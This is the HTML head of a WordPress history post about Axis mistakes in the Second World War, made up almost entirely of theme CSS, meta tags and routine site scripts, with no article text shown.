

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/
body_size: 36522
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>5 mistakes that prevented Axis from winning the Second World War | Nodum.org</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://nodum.org/xmlrpc.php" /><style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://nodum.org/wp-content/uploads/2017/08/ari.jpg" /><link rel="icon" type="image/png" href="https://nodum.org/wp-content/uploads/2019/10/favicon.png"><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Feed" href="https://nodum.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Comments Feed" href="https://nodum.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; 5 mistakes that prevented Axis from winning the Second World War Comments Feed" href="https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nodum.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnodum.org%2F5-mistakes-that-prevented-axis-from-winning-the-second-world-war%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nodum.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnodum.org%2F5-mistakes-that-prevented-axis-from-winning-the-second-world-war%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nodum.org/wp-content/litespeed/css/f2ccd412f2b488ceae794b927ee1694b.css?ver=1bb2b" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='griwpc-recaptcha-style-inline-css' type='text/css'>.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://nodum.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nodum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nodum.org/wp-json/wp/v2/posts/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nodum.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://nodum.org/5-mistakes-that-prevented-axis-from-winning-the-second-world-war/" /><link rel='shortlink' href='https://nodum.org/?p=726' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"aa12490baf","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/nodum.org\/wp-admin\/","wpRestNonce":"aa12490baf","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/nodum.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";var td_get_template_directory_uri="https:\/\/nodum.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="11";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f77b33";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="547e0d20a5";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f77b33;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f77b33 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f77b33;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f77b33;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
